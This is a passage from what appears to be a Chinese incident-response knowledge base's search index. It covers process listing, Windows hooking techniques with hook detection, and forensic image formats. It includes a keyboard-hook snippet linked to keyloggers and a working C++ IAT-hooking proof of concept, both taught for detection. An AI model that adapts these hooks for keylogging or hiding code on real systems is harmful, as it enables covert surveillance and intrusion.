AUTHORITY\\SYSTEM\",\"0:00:00\",\"暂缺\" \"coherence.exe\",\"6608\",\"Console\",\"2\",\"6,064 K\",\"Unknown\",\"NT AUTHORITY\\SYSTEM\",\"0:00:00\",\"暂缺\" \"svchost.exe\",\"8428\",\"Services\",\"0\",\"5,876 K\",\"Unknown\",\"NT AUTHORITY\\LOCAL SERVICE\",\"0:00:00\",\"暂缺\" \"ChsIME.exe\",\"3924\",\"Console\",\"2\",\"16,548 K\",\"Unknown\",\"NT AUTHORITY\\SYSTEM\",\"0:00:00\",\"暂缺\" \"SangforUDProtect.exe\",\"5764\",\"Console\",\"2\",\"9,992 K\",\"Running\",\"NT AUTHORITY\\SYSTEM\",\"0:00:00\",\"SangforUDProtectExe\" \"ctfmon.exe\",\"8296\",\"Console\",\"2\",\"31,008 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:02\",\"暂缺\" \"sihost.exe\",\"9076\",\"Console\",\"2\",\"28,724 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:01\",\"暂缺\" \"svchost.exe\",\"7628\",\"Console\",\"2\",\"19,612 K\",\"Unknown\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"暂缺\" \"svchost.exe\",\"8956\",\"Console\",\"2\",\"41,044 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"Windows Push Notifications Platform\" \"ChsIME.exe\",\"3952\",\"Console\",\"2\",\"8,300 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"暂缺\" \"taskhostw.exe\",\"1572\",\"Console\",\"2\",\"10,444 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"Task Host Window\" \"explorer.exe\",\"8916\",\"Console\",\"2\",\"159,660 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:01:01\",\"暂缺\" \"svchost.exe\",\"1080\",\"Console\",\"2\",\"22,848 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"暂缺\" \"dllhost.exe\",\"9608\",\"Console\",\"2\",\"16,576 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"OleMainThreadWndName\" \"StartMenuExperienceHost.exe\",\"3524\",\"Console\",\"2\",\"77,320 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:01\",\"启动\" \"RuntimeBroker.exe\",\"6840\",\"Console\",\"2\",\"26,352 K\",\"Unknown\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:01\",\"暂缺\" \"dllhost.exe\",\"2996\",\"Console\",\"2\",\"7,596 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:01\",\"OleMainThreadWndName\" \"SearchApp.exe\",\"2476\",\"Console\",\"2\",\"164,680 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:06\",\"搜索\" \"RuntimeBroker.exe\",\"7692\",\"Console\",\"2\",\"35,440 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:02\",\"暂缺\" \"wpscloudsvr.exe\",\"928\",\"Console\",\"2\",\"8,724 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:03\",\"暂缺\" \"prl_cc.exe\",\"7980\",\"Console\",\"2\",\"39,768 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:08\",\"暂缺\" \"TextInputHost.exe\",\"5760\",\"Console\",\"2\",\"46,064 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"Microsoft Text Input Application\" \"RuntimeBroker.exe\",\"7776\",\"Console\",\"2\",\"19,536 K\",\"Unknown\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:01\",\"暂缺\" \"YourPhone.exe\",\"5524\",\"Console\",\"2\",\"49,812 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"暂缺\" \"SecurityHealthSystray.exe\",\"10668\",\"Console\",\"2\",\"9,600 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"暂缺\" \"HipsTray.exe\",\"10768\",\"Console\",\"2\",\"26,300 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:01\",\"暂缺\" \"vm3dservice.exe\",\"10884\",\"Console\",\"2\",\"6,860 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"VM3DService Hidden window\" \"FileOpenBroker64.exe\",\"10932\",\"Console\",\"2\",\"8,716 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"FileOpenBroker64.exe\" \"AdobeARM.exe\",\"11036\",\"Console\",\"2\",\"23,352 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"Adobe Reader Updater\" \"WmiPrvSE.exe\",\"11184\",\"Services\",\"0\",\"9,044 K\",\"Unknown\",\"NT AUTHORITY\\SYSTEM\",\"0:00:00\",\"暂缺\" \"cmd.exe\",\"10912\",\"Console\",\"2\",\"4,688 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"管理员: C:\\WINDOWS\\system32\\cmd.exe - TASKLIST /V /FO CSV\" \"conhost.exe\",\"2664\",\"Console\",\"2\",\"17,868 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:05\",\"暂缺\" C:\\Users\\xt\u003eTASKLIST /SVC /FO LIST 映像名称: System Idle Process PID: 0 服务 : 暂缺 映像名称: System PID: 4 服务 : 暂缺 映像名称: Registry PID: 92 服务 : 暂缺 ...... 映像名称: lsass.exe PID: 720 服务 : KeyIso SamSs VaultSvc 映像名称: svchost.exe PID: 836 服务 : BrokerInfrastructure DcomLaunch PlugPlay Power SystemEventsBroker 映像名称: fontdrvhost.exe PID: 868 服务 : 暂缺 映像名称: WUDFHost.exe PID: 936 服务 : 暂缺 ...... C:\\Users\\xt\u003eTASKLIST /M wbem* 映像名称 PID 模块 ========================= ======== ============================================ svchost.exe 3040 wbemcomn.dll, wbemcore.dll, wbemsvc.dll, wbemess.dll WmiPrvSE.exe 5356 wbemcomn.dll, wbemsvc.dll WmiPrvSE.exe 11184 wbemcomn.dll, wbemsvc.dll svchost.exe 6408 wbemprox.dll, wbemcomn.dll, wbemsvc.dll tasklist.exe 1896 wbemprox.dll, wbemcomn.dll, wbemsvc.dlltaskkill （结束进程） 查杀进程\ntaskkill /pid 1132（PID）\ntaskkill /IM notepad.exe（进程名）\n",
    "description": "",
    "tags": null,
    "title": "系统进程检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E8%BF%9B%E7%A8%8B%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "组策略",
    "uri": "/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/%E7%BB%84%E7%AD%96%E7%95%A5/index.html"
  },
  {
    "content": "Hook分为应用层（Ring3）Hook和内核层（Ring0）Hook，应用层Hook适用于x86和x64，而内核层Hook一般仅在x86平台适用，因为从Windows Vista的64版本开始引入的Patch Guard技术极大地限制了Windows x64内核挂钩的使用。\nwindows下应用层和内核钩子检查 hook hook原理部分 HOOK和注入技术经常被恶意代码使用,利用HOOK和注入技术,恶意代码提高了执行隐蔽性,增加了恶意代码分析难度，在某些情况下还能实现提权提升和内存常驻。\n钩子(Hook)，是Windows消息处理机制的一个平台,应用程序可以在上面设置子程以监视指定窗口的某种消息，而且所监听的窗口可以是其他进程所创建的。当消息到达后,在目标窗口处理函数之前处理它，钩子机制允许应用程序截获处理Window消息或特定事件。\nhook的分类 Hook分为应用层（Ring3）Hook和内核层（Ring0）Hook，应用层Hook适用于x86和x64，而内核层Hook一般仅在x86平台适用，因为从Windows Vista的64版本开始引入的Patch Guard技术极大地限制了Windows x64内核挂钩的使用。\n消息hook 首先先来了解下常规的Windows消息流：\n发生键盘输入事件时，WM_KEYDOWN消息被添加到[OS message queue]系统消息队列。\nOS判断哪个应用程序中发生了事件，然后从[OS message queue]系统消息队列中取出消息，添加到相应应用程序的[application message queue]应用消息队列中。\n应用程序（如记事本）监视自身的[application message queue]应用消息队列，发现新添加的WM_KEYDOWN消息后，调用相应的事件处理程序处理。\n所以，我们只需在[OS message queue]和[application message queue]之间安装钩子即可窃取键盘消息，并实现恶意操作。\n那么我们该如何安装这个消息钩子呢？很简单，Windows提供了一个官方函数SetWindowsHookEx()用于设置消息Hook，编程时只要调用该API就能简单地实现Hook。\n消息Hook常被窃密木马用来监听用户的键盘输入，程序里只需写入如下代码就能对键盘消息进行Hook:\nSetWindowsHookEx(\nWH_KEYBOARD, //键盘消息\nKeyboardProc, //钩子函数（处理键盘输入的函数）\nhInstance, //钩子函数所在DLL的Handle\n0 //该参数用于设定要Hook的线程ID，为0时表示监视所有线程\n)\n该API在简单高效的同时也有一个弊端，就是它只能监视较少的消息，如：击键消息、鼠标移动消息、窗口消息。想要对系统更全面的进行Hook就要使用以下介绍的两种Hook方法。\n调试hook 调试hook原理 该Hook方法的原理跟调试器的工作机制相似，核心思想都是让进程发生异常，然后自己捕获到该异常，对处于被调试状态下的级才能进行恶意操作。 下图是常规进程的异常事件处理，当进程未被其他进程调试时，其默认异常事件处理者是OS，一旦进程发生异常，OS将捕获到该异常，并进行相应的事件处理。\n若进程被另一个进程调试了（如OllyDbg），异常事件的处理工作将移交给调试者，比如进程发生了除0错误，OllyDbg将接收到这个异常事件并对进行相应处理。 PS：调试器无处理或不关心的调试事件最终由OS处理。\n所以，调试Hook的核心思路就是将API的第一个字节修改为0xCC（INT 3），当API被调用时，由于触发了异常，控制权就被转交给调试器。\n注入hook Hook的核心思想就是修改API的代码，但是，比如我A进程要Hook一个B进程的CreateProcess函数，A是没有权限修改B内存中的代码的，怎么办？这时候使用DLL注入技术就可以解决这问题，我们将Hook的代码写入一个DLL（或直接一个shellcode），将此DLL注入到B进程中，此时因为DLL在B进程的内存中，所以就有权限直接修改B内存中的代码了。\n[\n](https://blog.csdn.net/m0_37552052/article/details/81453591)\nIAT hook**（ring3 windows消息型）** IAT（导入地址表） Import Address Table 由于导入函数就是被程序调用但其执行代码又不在程序中的函数，这些函数的代码位于一个或者多个DLL 中.当PE 文件被装入内存的时候，Windows 装载器才将DLL 装入，并将调用导入函数的指令和函数实际所处的地址联系起来(动态连接)，这操作就需要导入表完成。其中导入地址表就指示函数实际地址。\nIAT hook IAT Hook顾名思义就是通过修改IAT里的函数地址对API进行Hook。\nIAT hook技术原理 如下，左图红框内是IAT修改前的状态，指明SetWindowTextW()的地址为0x77D0960E，所以calc.exe执行call SetWindowTextW（dword ptr[01001110]）实质上就是执行call 0x77D0960E。\n右图是被Hook后的状态，IAT中的SetWinowTextW()的地址已被修改为0x10001000，calc.exe执行call SetWindowTextW（dword ptr[01001110]）实质变成了执行call 0x10001000（也就是恶意代码的起始地址），这时候就可以做我们想做的操作了。\ninline hook**（ring3 windows api型）** 内联Hook相比于IAT Hook，显得更简单粗暴，它直接修改内存中任意函数的代码，将其劫持至Hook API。同时，它比IAT Hook的适用范围更广，因为只要是内存中有的函数它都能Hook，而后者只能Hook IAT表里存在的函数（有些程序会动态加载函数）。\ninline hook技术原理 Inline Hook的目标是系统函数，如下，左图是Hook之前的状态，procexp.exe进程调用ZwQuerySystemInformation()函数时，ZwQuerySystemInformation()的代码是正常的代码。右图是Hook后的状态，注意红框中的代码，ZwQuerySystemInformation()函数开头5个字节已被修改，变成了jmp 0x10001120，也就是我们恶意代码的地址，之后便可以开始我们的自定义操作。0x1000116A我们先进行unhook操作（脱钩），目的是将ZwQuerySystemInformation()的代码恢复。大家可能有疑惑，为什么刚修改完又要恢复回来，原因很简单，Hook的目的是当调用某个函数时，我们能劫持进程的执行流。现在我们已经劫持了进程的执行流，便可以恢复ZwQuerySystemInformation()的代码，以便我们的恶意代码可以正常调用ZwQuerySystemInformation()。执行完恶意代码后，再次挂钩，监控该函数。\n[\n](https://blog.csdn.net/m0_37552052/article/details/81453591)\n首先获取原API的地址，并保存在pfnOrg中，然后修改内存段属性为RWX，备份原有代码（以便后续代码恢复），实时计算JMP的相对偏移，最后修改API前5字节的代码，恢复内存属性。\nHotFix Hook（ring3 windows api型） 从上节对Code Hook方法的讲解中，我们会发现Code Hook存在一个效率的问题，因为每次Code Hook都要进行“挂钩+脱钩”的操作，也就是要对API的前5字节修改两次，这样，当我们要进行全局Hook的时候，系统运行效率会受影响。而且，当一个线程尝试运行某段代码时，若另一个线程正在对该段代码进行“写”操作，这时就会程序冲突，最终引发一些错误。\n有没有办法避免这种隐患呢？答案是有的，可以使用HotFix Hook（“热补丁”）方法。\nHotFix Hook技术原理 以上累出的API起始代码有如下两个明显的相似点： \\1. API代码以“MOV EDI,EDI”指令开始。 \\2. API代码上方有5个NOP指令。\nMOV EDI,EDI用于将EDI的值再次复制给EDI，这没有什么实际意义。也就是说，API起始代码的MOV指令（2个字节）与其上方的5个NOP指令（5个字节）合起来共7个字节的指令没有任何意义。所以我们就可以通过修改这7个字节来实现Hook操作。这种方法因为可以在进程处于运行状态时临时更改进程内存中的库文件，所以微软也常用这种方法来打“热补丁”。\n如下，将前7个字节改成： JMP 10001000（恶意代码地址） JMP SHORT 0x7C802366\n这样，当API被调用时，首先执行了JMP SHORT 0x7C802366，便跳到了JMP 10001000处执行，最后跳到了恶意代码的起始处0x10001000。\n在5字节代码修改技术中“脱钩”是为了“调用原函数”，而使用“热补丁”技术钩取API时，在API代码遭到修改的状态下也能正常调用原API（从[API起始地址+2]地址开始，仍然能正常调用原API，且执行的动作也完全一样）。\n由于HotFix Hook需要修改7个字节的代码，所以并不是所有API都适用这种方法，若不适用，请使用5字节代码修改技术。\nssdt hook（ring0） SSDT Hook属于内核层Hook，也是最底层的Hook。由于用户层的API最后实质也是调用内核API（Kernel32-\u003eNtdll-\u003eNtoskrnl），所以该Hook方法最为强大。\nssdt 内核通过SSDT（System Service Descriptor Table）系统服务描述符表调用各种内核函数，SSDT就是一个函数表，只要得到一个索引值，就能根据这个索引值在该表中得到想要的函数地址。\n下图0x80563520处就是ntoskrnl对应的服务描述符表结构SSDT。那么第一个32位的0x804e58a0则是SSDT Base，即SSDT的首地址。\n通过对这些地址反汇编，就能得到相应的函数，下图中0x80591bfb是SSDT表中的第一个函数NtAcceptConnectPort的地址。\n我们接下来试着寻找NtQuerySystemInformation的地址，首先反汇编ZwQuerySystemInformation，得知它要寻找SSDT中索引号为0xAD的地址。\n从上面我们可以知道，NtQuerySystemInformation的索引号为0xAD，那么我们就可以算出NtQuerySystemInformation的地址： 0x80591bfb + 0xAD = 0x8056ff1\nssdt hook代码实现\n其实内核层Hook并没想象中的那么高大上，Hook的原理相同，只不过Hook的对象不一样罢了。Hook步骤还是那5步：\n1.修改内存属性为RWX。\n2.拼接汇编码jmp [HookFunc]。\n3.保存原代码头5个字节。\n4.将头5个字节替换为2的汇编码。\n5.恢复前5个字节。\n6.恢复内存属性。\n参考：\n豪宝的hook笔记部分\n小宝马的爸爸-进程隐藏与进程保护（SSDT Hook 实现）（一）https://www.cnblogs.com/BoyXiao/archive/2011/09/03/2164574.html\nG4rb3n-Windows Hook原理与实现https://blog.csdn.net/m0_37552052/article/details/81453591\n实现hook 实现IAT Hook IAT（Import Address Table）导入地址表，是执行程序用来查询加载的动态库dll文件、查询函数地址的内存地址表。记录了导入函数的名字和所在动态库的名称.\n参考：\nhttps://baike.baidu.com/item/IAT/20444498?fr=aladdin\n在理参考ired的关于IAThook的教程\n测试流程：\n概述 Windows 可移植可执行文件包含一个名为 Import Address Table (IAT)\nIAT 包含指向可执行文件完成其工作的关键信息的指针：\n提供预期功能所依赖的 DLL 列表\n来自那些 DLL 的函数名称及其地址的列表，这些 DLL 可能在某些时候被二进制文件调用\n可以通过用恶意函数地址覆盖目标函数的地址来挂钩 IAT 中指定的函数指针，并可选择执行最初预期的函数\nHook前 目标程序调用 WinAPI函数MessageBoxA\n程序在 IAT 中查找地址MessageBoxA\n代码执行跳转到第 2 步中解析的 地址，其中显示（绿框）的合法代码所在kernel32!MessageBoxAMessageBoxA\nHook之后 目标程序在钩子之前调用MessageBoxA\n程序在 IAT 中查找地址MessageBoxA\n这次因为IAT被篡改，IAT中的地址指向了一个流氓函数（红框）MessageBoxAhookedMessageBox\n程序跳转到步骤3中检索到的hookedMessageBox\nhookedMessageBox拦截参数并执行一些恶意代码MessageBoxA\nhookedMessageBox调用合法的例程kernel32!MessageBoxA\n二进制文件在内存中的基址位置为0x000007FF6BFD50000\n在IAT操作之前，指向：MessageBoxA地址 0x00007ff6bfd663f2 （IAT地址）\n我们通过查询IAT内存地址即可知道实际MessageBoxA地址0x000007FF6BFD771D8。\n除此之外，我们还可以通过通过CPP查询到的偏移地址也可以推出MessageBoxA的实际地址=基址+偏移地址=0x000007FF6BFD50000+0x000000000000271D8=0x000007FF6BFD771D8\n#include \u003ciostream\u003e #include \u003cWindows.h\u003e #include \u003cwinternl.h\u003e // define MessageBoxA prototype using PrototypeMessageBox = int (WINAPI *)(HWND hWnd, LPCSTR lpText, LPCSTR lpCaption, UINT uType); // remember memory address of the original MessageBoxA routine PrototypeMessageBox originalMsgBox = MessageBoxA; // hooked function with malicious code that eventually calls the original MessageBoxA int hookedMessageBox(HWND hWnd, LPCSTR lpText, LPCSTR lpCaption, UINT uType) { MessageBoxW(NULL, L\"Ola Hooked from a Rogue Senor .o.\", L\"Ola Senor o/\", 0); // execute the original NessageBoxA return originalMsgBox(hWnd, lpText, lpCaption, uType); } int main() { // message box before IAT unhooking MessageBoxA(NULL, \"Hello Before Hooking\", \"Hello Before Hooking\", 0); LPVOID imageBase = GetModuleHandleA(NULL); PIMAGE_DOS_HEADER dosHeaders = (PIMAGE_DOS_HEADER)imageBase; PIMAGE_NT_HEADERS ntHeaders = (PIMAGE_NT_HEADERS)((DWORD_PTR)imageBase + dosHeaders-\u003ee_lfanew); PIMAGE_IMPORT_DESCRIPTOR importDescriptor = NULL; IMAGE_DATA_DIRECTORY importsDirectory = ntHeaders-\u003eOptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_IMPORT]; importDescriptor = (PIMAGE_IMPORT_DESCRIPTOR)(importsDirectory.VirtualAddress + (DWORD_PTR)imageBase); LPCSTR libraryName = NULL; HMODULE library = NULL; PIMAGE_IMPORT_BY_NAME functionName = NULL; while (importDescriptor-\u003eName != NULL) { libraryName = (LPCSTR)importDescriptor-\u003eName + (DWORD_PTR)imageBase; library = LoadLibraryA(libraryName); if (library) { PIMAGE_THUNK_DATA originalFirstThunk = NULL, firstThunk = NULL; originalFirstThunk = (PIMAGE_THUNK_DATA)((DWORD_PTR)imageBase + importDescriptor-\u003eOriginalFirstThunk); firstThunk = (PIMAGE_THUNK_DATA)((DWORD_PTR)imageBase + importDescriptor-\u003eFirstThunk); while (originalFirstThunk-\u003eu1.AddressOfData != NULL) { functionName = (PIMAGE_IMPORT_BY_NAME)((DWORD_PTR)imageBase + originalFirstThunk-\u003eu1.AddressOfData); // find MessageBoxA address if (std::string(functionName-\u003eName).compare(\"MessageBoxA\") == 0) { SIZE_T bytesWritten = 0; DWORD oldProtect = 0; VirtualProtect((LPVOID)(\u0026firstThunk-\u003eu1.Function), 8, PAGE_READWRITE, \u0026oldProtect); // swap MessageBoxA address with address of hookedMessageBox firstThunk-\u003eu1.Function = (DWORD_PTR)hookedMessageBox; } ++originalFirstThunk; ++firstThunk; } } importDescriptor++; } // message box after IAT hooking MessageBoxA(NULL, \"Hello after Hooking\", \"Hello after Hooking\", 0); return 0; }1.hook执行之前\n此时Trunk指针指向MessageBoxA的实际地址\n2.执行后指针指向hookedMessageBox，这里由于指针在满足hookedMessageBox之后仍然会继续轮询一段IAT，因此会发现程序执行完这个指针最后并不是正好处于HookedMessageBox位置，这里可以参考下图，抓取到的满足逻辑的时刻。\n3.之后执行hookedMessageBox。\n4.最后hook结束\n参考：\nhttps://www.ired.team/offensive-security/code-injection-process-injection/import-adress-table-iat-hooking\nhttps://tech-zealots.com/malware-analysis/journey-towards-import-address-table-of-an-executable-file/\n实现inline hook 实现hotfix hook 实现ssdt hook 检测hook IAThook检测 通过查看详情，可以看到钩子源MessageBoxA，目标已经挂在了HookedMessageBox上。\n找到程序内存IAT双击进入程序内存位置。\n通过反汇编分析hook程序功能。\n这里因为无法直接复制汇编，手工反汇编，因此需要借助dbg进行进一步分析，这里测试环境下我们选择重新VS运行不调试执行Ctrl+F5，然后附加dbg中，目标地址这次有所变化。\n通过定位到内存中目标地址的内存情况。\nmov qword ptr ss:[rsp+8],rbx mov qword ptr ss:[rsp+10],rbp mov qword ptr ss:[rsp+18],rsi push rdi sub rsp,20 mov ebx,r9d mov rdi,r8 mov rsi,rdx lea r8,qword ptr ds:[7FF6A3DF3328] mov rbp,rcx lea rdx,qword ptr ds:[7FF6A3DF3350] xor r9d,r9d xor ecx,ecx call qword ptr ds:[\u003c\u0026MessageBoxW\u003e] mov r9d,ebx mov r8,rdi mov rdx,rsi mov rcx,rbp mov rbx,qword ptr ss:[rsp+30] mov rbp,qword ptr ss:[rsp+38] mov rsi,qword ptr ss:[rsp+40] add rsp,20 pop rdi jmp qword ptr ds:[\u003cint (__cdecl* __ptr64 originalMsgBox)(struct HWND__ * __ptr64,char const * __ptr64,char const * __ptr64,unsigned int)\u003e] mov qword ptr ss:[rsp+8],rbx mov qword ptr ss:[rsp+10],rbp mov qword ptr ss:[rsp+18],rsi push rdi push r12 push r13 push r14 push r15 sub rsp,50这里另外一种方式通过，火绒剑的dump功能将钩子程序dump专项分析。\nlinux下应用层和内核钩子检查 ",
    "description": "",
    "tags": null,
    "title": "钩子检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E9%92%A9%E5%AD%90%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "镜像格式 镜像各格式的区别 **DD镜像：**也称成原始格式(RAW Image)。DD镜像 的优点是兼容性强，目前所有磁盘镜像和分析工具都支持DD格式。此外，由于没有压缩，镜像速度较快。DD镜像最主要的问题就是非压缩格式，镜像文件与原始证据磁盘容量完全一致。即便原始证据磁盘仅有很少的数据，也一样需要同样的磁盘容量。DD镜像是对嫌疑硬盘进行位对位的复制方法，因此生成的镜像文件中没有保存额外信息的空间。因此，例如硬盘序列号、调查员姓名、镜像地点等信息必须保存在镜像文件之外的单独文件.TXT文件中。由于这些信息没有被保存在镜像文件内部，就有可能出现丢失或与其他硬盘信息混淆的情况。也就是说DD 镜像文件不包 含文件头和校验值。相关数据信息可以配合以txt文本形式文件进行描述。”的文档。 **E01镜像：**传统的EnCase证据文件（.E01）是法证分析工具EnCase的一个证据文件格式，较好的解决了DD镜像的一些不足。EnCase以一系列特有的压缩片段格式保存证据文件。每个片段都可以在需要时被单独地调用并解压缩，因此可以实现随机地访问镜像中的数据。Encase证据文件中包含有三个组成部分：文件头、校验值和数据块。这三部分组成了对于一个原始证据的描述，并可用于将证据文件重新恢复至硬盘。E01格式最大的问题就是兼容性问题。EnCase格式是非公开的、具有知识产权的商业软件镜像格式。 **Ex01镜像：**EnCase V7引进的新格式，EnCase证据文件（.Ex01）是E01的数据加密格式，设置密码后，若忘记密码则无法读取其中数据。 **L01镜像：**传统的EnCase逻辑证据文件（L01）L01是仅仅对元数据中的一部分文件制作镜像的一种格式。E01及L01文件虽然也支持添加密码，但是密码仅用来限制镜像文件的打开，数据部分并未真正加密，很多取证工具可以直接忽略E01及L01文件的密码。如果需要处理的对象是整个存储设备或整个分区，应该保存成E01或Ex01格式；如果仅仅对源数据中的部分文件制作镜像，应该选择L01或Lx01格式。 **Lx01镜像：**EnCase V7引进的新格式，现行的EnCase逻辑证据文件（.Lx01）Lx01是L01的数据加密格式，设置密码后，若忘记密码则无法读取其中数据。如果工作中要使用其他取证工具进行分析，为了保证兼容性，建议选择E01及L01格式，否则可以使用Ex01及Lx01格式。 **AFF镜像：**针对E01和DD镜像文件的不足，AFFLIB公司于2006年推出了开源的证据文件格式AFF格式（Advanced Forensics Format）。这种格式是公开且可扩展的。和EnCase证据文件格式相似，AFF也以压缩片段的方式保存磁盘镜像，镜像文件经过压缩容量明显减小。和EnCase不同的是，AFF既可以将元数据保存在镜像文件内部，也可以同时允许元数据被单独保存在一个文件夹中。一旦发生磁盘镜像文件破损的情况，AFF的内部连续性算法也能够保证尽可能多的将破损的镜像恢复修复。AFF分段镜像可以被开源工具zlib进行压缩，也可以保持未压缩状态。对AFF压缩格式可以节省空间，但是创建时间较长，而且分析处理的速度较慢。具体采用压缩还是不采用压缩，可以根据实际情况来决定。但是未压缩的AFF文件可以很容易地再次压缩。 **img镜像：**img格式是图像文件的一种格式，它具有很高的压缩效率，IMG格式支持任意大小的图像。img 图像文件格式，图像的数据是以类似二维数组格式存放的。在其第一行的头两个位置存放的是图像的宽度，其后面的两位是存放着图像的高度，接着的一个位置里存放着图像的灰度级，而其剩下的所有位置存放的都是图像的灰度。IMG格式常用于Digital Research 应用程序中。img格式属于镜像的一种，可以通过制作数据光盘或者使用虚拟光驱(如 WinMount)安装IMG数据文件。 由于.ISO只能压缩使用ISO9660和UDF这两种文件系统的存储媒介，意即.ISO只能拿来压缩CD或DVD，因此才发展出了.IMG，它是以.ISO格式为基础另外新增可压缩使用其它文件系统的存储媒介的能力，.IMG可向后兼容于.ISO，如果是拿来压缩CD或DVD，则使用.IMG和.ISO这两种格式所压缩出来的内容是一样的。img格式的打开方式可以是光盘刻录，也可以用软件解压。IMG可以做为以下用途：数字存储、传输、以及整片软盘内容的复制，可挂载到虚拟软盘上。 ** **\n各产品特性对比表： 产品名 支持的系统 支持数据类型 支持镜像的格式 EnCase Forensic Imager win 镜像文件（包括E01、L01、Ex01、Lx01、dd、vmdk、vhd等格式）本地连接的各种磁盘、存储卡内存数据远程数据（需要配合LinEn使用） Ex01/Lx01/E01/L01 dd/dc3dd linux 磁盘文件数据 RAW Getdata forensic imager win 获取物理，逻辑，文件夹和文件。 E01/L01 Clonezilla win/linux 磁盘文件数据 RAW 安恒windows应急取证精灵 win 支持在线或离线方式镜像可选择镜像的格式、分卷大小、储存位置、是否压缩、哈希计算方式 dd/E01/AFF Datanumen disk image win 支持各种磁盘和驱动器 img Guymager linux 支持各种磁盘和驱动器 dd/E01/AFF 各产品特性详情： EnCase Forensic Imager(win) 特性 允许获取本地驱动器 可以免费下载和使用吗 不需要安装 一个独立的产品不需要装箱取证许可证吗 允许浏览和查看潜在的证据文件，包括文件夹结构和文件元数据 使用强AES 256位加密保护Lx01和Ex01文件 可以通过USB部署，并用于执行获取一个实时设备 EnCase Imager支持处理常见的各种数据类型：\n镜像文件（包括E01、L01、Ex01、Lx01、dd、vmdk、vhd等格式） 本地连接的各种磁盘、存储卡 内存数据 远程数据（需要配合LinEn使用） 其中支持镜像文件，主要用来转换格式，以减小原镜像体积，以及添加证据编号、备注信息等各种元数据。\n镜像格式 EnCase Imager可以生成四种格式的镜像\nEx01/Lx01/E01/L01 dd/dc3dd(linux) 特性: linux自带免安装 压缩格式： RAW Image 可加gzip命令压缩 Getdata forensic imager (win) 特点 获取物理，逻辑，文件夹和文件。 重新获取现有的取证图像文件。 支持使用GetData Forensics Servlet从远程设备进行获取。 使用MD5，SHA1或SHA256采集哈希值获取.E01或DD格式。 使用完整的MD5，SHA1或SHA256文件哈希获取L01格式的文件夹和文件。 创建后自动验证采集哈希。 对整个设备成像或设置开始和结束扇区位置。 将图像文件分割成没有段大小限制的自定义段。 设置设备扇区大小以获取512、2048或4096扇区大小的选项。 强制将Windows兼容文件名与Magnet Forensics产品一起使用的选项。 镜像格式 E01/L01 支持E01和L01格式的EnCase None，Fast，Good，Best压缩设置。包括E01和L01格式写入采集信息。\nClonezilla (win\\linux) 特性 支持GNU/Linux下的LVM2 (LVM版本1不支持)。 可以重新安装引导加载程序，包括grub(版本1和版本2)和syslinux。 支持MBR和GPT分区格式的硬盘驱动器。Clonezilla live也可以在BIOS或uEFI机器上启动。 支持无人值守模式。几乎所有的步骤都可以通过命令和选项来完成。您还可以使用许多引导参数来定制您自己的映像和克隆。 支持一个映像恢复到多个本地设备。 镜像可以被加密。这是通过ecryptfs完成的，这是一种符合posix的企业加密堆叠文件系统。 Clonezilla SE支持多播，适合大规模克隆。如果您的客户端支持PXE和局域网唤醒，您也可以远程使用它来保存或恢复一堆计算机。 Clonezilla lite服务器支持BT (Bittorrent)，适合大规模部署。BT模式的工作由Ezio完成。 映像文件可以在本地磁盘、ssh服务器、samba服务器、NFS服务器或WebDAV服务器上。 AES-256加密可用于保护数据的访问、存储和传输。 基于Partclone(默认)、Partimage(可选)、ntfsclone(可选)、dd对分区进行镜像或克隆。然而，包含其他一些程序的Clonezilla不仅可以保存和恢复分区，还可以保存和恢复整个磁盘。 通过使用我们自己开发的另一款免费软件drbl-winroll，可以自动更改克隆的MS windows机器的主机名、组名和SID。 